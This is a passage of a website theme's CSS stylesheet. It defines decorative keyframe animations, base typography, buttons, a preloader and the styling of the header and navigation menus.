		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

.footertree {
	-webkit-animation: footerTree 5s ease-in infinite;
	animation: footerTree 5s ease-in infinite;
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes service_hexagon_2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes service_hexagon_2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-moz-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-o-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

.rotatescale {
	-webkit-animation-name: rotateScale;
	-webkit-animation-duration: 20s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateScale;
	-moz-animation-duration: 20s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateScale;
	-ms-animation-duration: 20s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	animation-name: rotateScale;
	animation-duration: 20s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}

/*--------------------------------------------------------------
  # Animations
  --------------------------------------------------------------*/
@-webkit-keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@-webkit-keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@-webkit-keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@-webkit-keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@-webkit-keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

/*--------------------------------------------------------------
  #     Zoom Fade Css
  --------------------------------------------------------------*/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

/* custom animations */
@keyframes btnIconMove {
	0% {
		transform: rotate(0deg) translate(0px, 0px);
	}

	50% {
		transform: rotate(20deg) translate(10px, 0px);
	}

	100% {
		transform: rotate(0deg) translate(0px, 0px);
	}
}

@keyframes ImgBounce {
	0% {
		transform: translateY(0);
	}

	25% {
		transform: translateY(5px);
	}

	50% {
		transform: translateY(10px);
	}

	75% {
		transform: translateY(5px);
	}

	100% {
		transform: translateY(0px);
	}
}

@keyframes boxRotate {

	0%,
	100% {
		transform: rotateY(0deg);
		visibility: visible;
	}

	25%,
	75% {
		visibility: hidden;
		transform: rotateY(-90deg);
	}

	50% {
		transform: rotateY(-180deg);
		visibility: visible;
	}
}

@keyframes boxRotateReverse {

	0%,
	100% {
		transform: rotateY(0deg);
		visibility: visible;
	}

	25%,
	75% {
		transform: rotateY(90deg);
		visibility: hidden;
	}

	50% {
		transform: rotateY(180deg);
		visibility: visible;
	}
}

@keyframes btnIconMove {
	0% {
		transform: rotate(0deg) translate(0, 3px);
	}

	50% {
		transform: rotate(-15deg) translate(0, 10px);
	}

	100% {
		transform: rotate(0deg) translate(0, 3px);
	}
}

/** squares **/
@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-moz-keyframes squares {
	0% {
		-moz-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-moz-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-moz-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-o-keyframes squares {
	0% {
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		-moz-transform: scale(1.24);
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		-moz-transform: scale(2.1);
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

/* Templates
--------------------------------------------- */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Utility
# Cards
# Common
# Form
# Navigations
# Animations
# Mobile Nav
# Search Popup
# Page Header
# Google Map
# Client Carousel
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
.row {
	--bs-gutter-x: 30px;
}

.gutter-y-30 {
	--bs-gutter-y: 30px;
}

body {
	font-family: var(--ambed-font, "Rubik", sans-serif);
	color: var(--ambed-gray, #8b827d);
	font-size: 16px;
	line-height: 30px;
	font-weight: 400;
}

body.locked {
	overflow: hidden;
}

a {
	color: var(--ambed-gray, #8b827d);
}

.ml-0 {
	margin-left: 0;
}

a,
a:hover,
a:focus,
a:visited {
	text-decoration: none;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--ambed-black, #3c3531);
	margin: 0;
}

p {
	margin: 0;
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 0;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.icon-svg svg {
	width: 1em;
	height: 1em;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
	z-index: 99;
}

.icon-svg-large svg {
	width: 65px;
	height: 65px;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
	z-index: 9;
}

.page-wrapper {
	position: relative;
	margin: 0 auto;
	width: 100%;
	min-width: 300px;
	overflow: hidden;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1200px) {
	.container {
		max-width: 1200px;
	}
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.section-separator {
	border-color: var(--ambed-border);
	border-width: 1px;
	margin-top: 0;
	margin-bottom: 0;
}

#particles-js {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-position: 50% 50%;
	opacity: 0.4;
	z-index: -1;
}

.thm-btn {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	outline: none !important;
	background-color: var(--ambed-black, #3c3531);
	color: var(--ambed-white, #ffffff);
	font-size: 14px;
	font-weight: 700;
	padding: 15px 50px 15px;
	-webkit-transition: all 0.5s linear;
	transition: all 0.5s linear;
	overflow: hidden;
	z-index: 1;
}

.thm-btn:hover {
	color: var(--ambed-white, #ffffff);
}

.thm-btn:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 3px;
	background-color: var(--ambed-base, #a47c68);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	opacity: 1;
	z-index: -1;
}

.thm-btn:hover:after {
	opacity: 1;
	width: 100%;
}

.section-title {
	position: relative;
	display: block;
	margin-top: -9px;
	margin-bottom: 69px;
}

.section-title__tagline-box {
	position: relative;
	display: inline-block;
}

.section-title__tagline {
	position: relative;
	display: inline-block;
	color: var(--ambed-base, #a47c68);
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.2em;
}

.section-title__title {
	margin: 0;
	font-size: 40px;
	line-height: 48px;
	font-weight: 700;
	margin-top: 1px;
}

.section-title__line {
	position: absolute;
	bottom: -11px;
	left: 50%;
	transform: translateX(-50%);
}

.section-title__line:before {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 2px;
	width: 40px;
	content: "";
	background-color: var(--ambed-base, #a47c68);
}

.section-title__line:after {
	position: absolute;
	bottom: 0;
	left: 45px;
	height: 2px;
	width: 4px;
	content: "";
	background-color: var(--ambed-black, #3c3531);
}

.bootstrap-select .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-select .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-select .show>.btn-light.dropdown-toggle {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	outline: none !important;
}

.bootstrap-select>.dropdown-toggle {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select>select.mobile-device:focus+.dropdown-toggle {
	outline: none !important;
}

.bootstrap-select .dropdown-menu {
	border: 0;
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	z-index: 991;
	border-radius: 0;
}

.bootstrap-select .dropdown-menu>li+li>a {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.bootstrap-select .dropdown-menu>li.selected>a {
	background: var(--ambed-base, #a47c68);
	color: #fff;
}

.bootstrap-select .dropdown-menu>li>a {
	font-size: 16px;
	font-weight: 500;
	padding: 4px 20px;
	color: #ffffff;
	background: var(--ambed-black, #3c3531);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.bootstrap-select .dropdown-menu>li>a:hover {
	background: var(--ambed-base, #a47c68);
	color: #fff;
	cursor: pointer;
}

.preloader {
	position: fixed;
	background-color: #fff;
	background-position: center center;
	background-repeat: no-repeat;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 99999;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
}

.preloader__image {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 60px auto;
	width: 100%;
	height: 100%;
}

/* scroll to top */
.scroll-to-top {
	display: inline-block;
	width: 45px;
	height: 45px;
	cursor: pointer;
	background: var(--ambed-base, #a47c68);
	position: fixed;
	bottom: 40px;
	right: 40px;
	z-index: 99;
	text-align: center;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	display: none;
	border-radius: 50%;
	transition: all 0.4s ease;
}

.scroll-to-top i {
	color: #ffffff;
	font-size: 18px;
	line-height: 45px;
}

.scroll-to-top:hover {
	background-color: var(--ambed-black, #3c3531);
}

.scroll-to-top:hover i {
	color: #fff;
}

/*--------------------------------------------------------------
# Navigations One
--------------------------------------------------------------*/
.main-header {
	width: 100%;
	background: transparent;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 99;
	position: relative;
}

.main-header__top {
	position: relative;
	display: block;
	background-color: var(--ambed-white, #ffffff);
	padding-bottom: 35px;
	margin-bottom: -35px;
}

.main-header__top:before {
	position: absolute;
	top: 0;
	left: 0;
	height: 8px;
	width: 50%;
	content: "";
	background-color: #483e39;
}

.main-header__top:after {
	position: absolute;
	top: 0;
	right: 0;
	height: 8px;
	width: 50%;
	content: "";
	background-color: var(--ambed-base, #a47c68);
}

.main-header__top-inner {
	position: relative;
	display: block;
	padding: 36px 0 27px;
}

.main-header__logo {
	position: relative;
	display: block;
	float: left;
}

.main-header__top-right {
	position: relative;
	display: block;
	float: right;
}

.main-header__top-right-content {
	position: relative;
	display: flex;
	align-items: center;
	padding: 8px 0 2px;
}

.main-header__top-address-box {
	position: relative;
	display: block;
}

.main-header__top-address {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header__top-address li {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header__top-address li:before {
	position: absolute;
	top: -4px;
	bottom: -5px;
	right: -28px;
	content: "";
	width: 1px;
	background-color: var(--ambed-bdr-color, #e2ddda);
	transform: rotate(12deg);
}

.main-header__top-address li:last-child:before {
	display: none;
}

.main-header__top-address li+li {
	margin-left: 54px;
}

.main-header__top-address li .icon {
	position: relative;
	display: flex;
	align-items: center;
	top: -3px;
}

.main-header__top-address li .icon span {
	font-size: 30px;
	color: var(--ambed-base, #a47c68);
	display: flex;
	align-items: center;
}

.main-header__top-address li .icon .icon-location {
	font-size: 48px;
	margin-left: -12px;
	margin-right: -12px;
}

.main-header__top-address li .content {
	margin-left: 20px;
}

.main-header__top-address li .content p {
	font-size: 12px;
	font-weight: 500;
	line-height: 12px;
}

.main-header__top-address li .content h5 {
	font-size: 14px;
	font-weight: 500;
	line-height: 26px;
}

.main-header__top-address li .content h5 a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-header__top-address li .content h5 a:hover {
	color: var(--ambed-base, #a47c68);
}

.main-header__top-right-social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-left: 40px;
	margin-top: -3px;
}

.main-header__top-right-social a {
	position: relative;
	height: 40px;
	width: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--ambed-black, #3c3531);
	font-size: 15px;
	background-color: var(--ambed-extra, #f2eeeb);
	border-radius: 50%;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.main-header__top-right-social a:hover {
	color: var(--ambed-white, #ffffff);
}

.main-header__top-right-social a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--ambed-base, #a47c68);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.main-header__top-right-social a:hover:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.main-header__top-right-social a+a {
	margin-left: 10px;
}

.main-menu {
	position: relative;
	display: block;
}

.main-menu__wrapper {
	position: relative;
	display: block;
}

.main-menu__wrapper-inner {
	display: block;
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
	padding-left: 40px;
	padding-right: 5px;
}

.main-menu__left {
	display: block;
	float: left;
}

.main-menu__main-menu-box {
	display: block;
}

.main-menu__right {
	position: relative;
	display: block;
	float: right;
}

.main-menu__search-btn-box {
	position: relative;
	display: flex;
	align-items: center;
	padding: 5px 0;
}

.main-menu__search-box {
	position: relative;
	display: flex;
	margin-right: 30px;
}

.main-menu__search-box:before {
	position: absolute;
	top: -8px;
	bottom: -7px;
	left: -30px;
	content: "";
	width: 1px;
	background-color: var(--ambed-bdr-color, #e2ddda);
}

.main-menu__search {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 25px;
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu__search:hover {
	color: var(--ambed-base, #a47c68);
}

.stricky-header.main-menu {
	padding: 0px 0px;
	background-color: var(--ambed-white, #ffffff);
}

.stricky-header .main-menu__main-menu-box {
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.stricky-header .main-menu__wrapper-inner {
	box-shadow: none;
	padding-left: 0px;
	padding-right: 0px;
}

.main-menu .main-menu__list,
.main-menu .main-menu__list>li>ul,
.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list,
.stricky-header .main-menu__list>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}

@media (min-width: 1200px) {

	.main-menu .main-menu__list,
	.main-menu .main-menu__list>li>ul,
	.main-menu .main-menu__list>li>ul>li>ul,
	.stricky-header .main-menu__list,
	.stricky-header .main-menu__list>li>ul,
	.stricky-header .main-menu__list>li>ul>li>ul {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.main-menu .main-menu__list>li,
.stricky-header .main-menu__list>li {
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
}

.main-menu .main-menu__list>li+li,
.stricky-header .main-menu__list>li+li {
	margin-left: 44px;
}

.main-menu .main-menu__list>li>a,
.stricky-header .main-menu__list>li>a {
	font-size: 16px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: var(--ambed-gray, #8b827d);
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	font-weight: 400;
}

.main-menu .main-menu__list>li>a>.main-menu-border,
.stricky-header .main-menu__list>li>a>.main-menu-border {
	position: absolute;
	bottom: -20px;
	left: 50%;
	transform: translateX(-50%) translateY(0px);
	opacity: 0;
	visibility: hidden;
	height: 0px;
	width: 12px;
	border-left: 2px solid #3b3430;
	border-right: 2px solid #3b3430;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu .main-menu__list>li>a>.main-menu-border:before,
.stricky-header .main-menu__list>li>a>.main-menu-border:before {
	position: absolute;
	top: -7px;
	bottom: 0;
	left: 50%;
	width: 2px;
	background-color: var(--ambed-base, #a47c68);
	content: "";
	transform: translateX(-50%);
}

.main-menu .main-menu__list>li.current>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-item>a,
.main-menu .main-menu__list>li.current-menu-page>a,
.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-item>a,
.stricky-header .main-menu__list>li.current-menu-page>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li:hover>a {
	color: var(--ambed-black, #3c3531);
	text-shadow: 0 0 1px currentColor;
}

.main-menu .main-menu__list>li.current>a>.main-menu-border,
.main-menu .main-menu__list>li.current_page_item>a>.main-menu-border,
.main-menu .main-menu__list>li.current-menu-ancestor>a>.main-menu-border,
.main-menu .main-menu__list>li.current-menu-item>a>.main-menu-border,
.main-menu .main-menu__list>li.current-menu-page>a>.main-menu-border,
.main-menu .main-menu__list>li:hover>a>.main-menu-border,
.stricky-header .main-menu__list>li.current>a>.main-menu-border,
.stricky-header .main-menu__list>li.current_page_item>a>.main-menu-border,
.stricky-header .main-menu__list>li.current-menu-ancestor>a>.main-menu-border,
.stricky-header .main-menu__list>li.current-menu-item>a>.main-menu-border,
.stricky-header .main-menu__list>li.current-menu-page>a>.main-menu-border,
.stricky-header .main-menu__list>li:hover>a>.main-menu-border {
	transform: translateX(-50%) translateY(0px);
	opacity: 1;
	visibility: visible;
	height: 11px;
}

.main-menu .main-menu__list>li>ul,
.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 220px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	opacity: 0;
	visibility: hidden;
	transform-origin: top center;
	transform: scaleY(0) translateZ(100px);
	transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease;
	z-index: 99;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
	background-color: #fff;
}

.main-menu .main-menu__list>li>ul>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul>li>ul {
	display: none;
}

.main-menu .main-menu__list>li:hover>ul,
.main-menu .main-menu__list>li>ul>li:hover>ul,
.stricky-header .main-menu__list>li:hover>ul,
.stricky-header .main-menu__list>li>ul>li:hover>ul {
	opacity: 1;
	visibility: visible;
	transform: scaleY(1) translateZ(0px);
}

.main-menu .main-menu__list>li>ul>li,
.main-menu .main-menu__list>li>ul>li>ul>li,
.stricky-header .main-menu__list>li>ul>li,
.stricky-header .main-menu__list>li>ul>li>ul>li {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 100%;
	flex: 1 1 100%;
	width: 100%;
	position: relative;
}

.main-menu .main-menu__list>li>ul>li+li,
.main-menu .main-menu__list>li>ul>li>ul>li+li,
.stricky-header .main-menu__list>li>ul>li+li,
.stricky-header .main-menu__list>li>ul>li>ul>li+li {
	border-top: 1px solid rgba(var(--ambed-black-rgb, 60, 53, 49), 0.1);
}

.main-menu .main-menu__list>li>ul>li>a,
.main-menu .main-menu__list>li>ul>li>ul>li>a,
.stricky-header .main-menu__list>li>ul>li>a,
.stricky-header .main-menu__list>li>ul>li>ul>li>a {
	font-size: 16px;
	line-height: 30px;
	color: var(--ambed-gray, #8b827d);
	letter-spacing: 0;
	font-weight: 400;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 10px 25px;
	-webkit-transition: 500ms;
	transition: 500ms;
}

.main-menu .main-menu__list>li>ul>li:hover>a,
.main-menu .main-menu__list>li>ul>li>ul>li:hover>a,
.stricky-header .main-menu__list>li>ul>li:hover>a,
.stricky-header .main-menu__list>li>ul>li>ul>li:hover>a {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
	top: 0;
	left: 100%;
}

.main-menu .main-menu__list li ul li>ul.right-align,
.stricky-header .main-menu__list li ul li>ul.right-align {
	top: 0;
	left: auto;
	right: 100%;
}

.main-menu-three__main-menu-three-box .main-menu__list>.megamenu,
.main-menu-two__main-menu-two-inner .main-menu__list>.megamenu,
.main-menu__wrapper .main-menu__list>.megamenu {
	position: static;
}

.main-menu-three__main-menu-three-box .main-menu__list>.megamenu>ul,
.main-menu-two__main-menu-two-inner .main-menu__list>.megamenu>ul,
.main-menu__wrapper .main-menu__list>.megamenu>ul {
	top: 100% !important;
	left: 0 !important;
	right: 0 !important;
	background-color: transparent;
	box-shadow: none;
}

.main-menu-three__main-menu-three-box .main-menu__list>.megamenu>ul>li,
.main-menu-two__main-menu-two-inner .main-menu__list>.megamenu>ul>li,
.main-menu__wrapper .main-menu__list>.megamenu>ul>li {
	padding: 0 !important;
}

.stricky-header {
	position: fixed;
	z-index: 991;
	top: 0;
	left: 0;
	background-color: #fff;
	width: 100%;
	visibility: hidden;
	-webkit-transform: translateY(-120%);
	transform: translateY(-120%);
	-webkit-transition: visibility 500ms ease, -webkit-transform 500ms ease;
	transition: visibility 500ms ease, -webkit-transform 500ms ease;
	transition: transform 500ms ease, visibility 500ms ease;
	transition: transform 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
	-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 1199px) {
	.stricky-header {
		display: none !important;
	}
}

.stricky-header.stricky-fixed {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	visibility: visible;
}

.stricky-header.stricky-fixed {
	padding: 0 60px;
}

.stricky-header.stricky-fixed .main-menu-two__logo {
	text-transform: capitalize;
}

.stricky-header .main-menu__inner {
	-webkit-box-shadow: none;
	box-shadow: none;
	padding-right: 0;
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
}

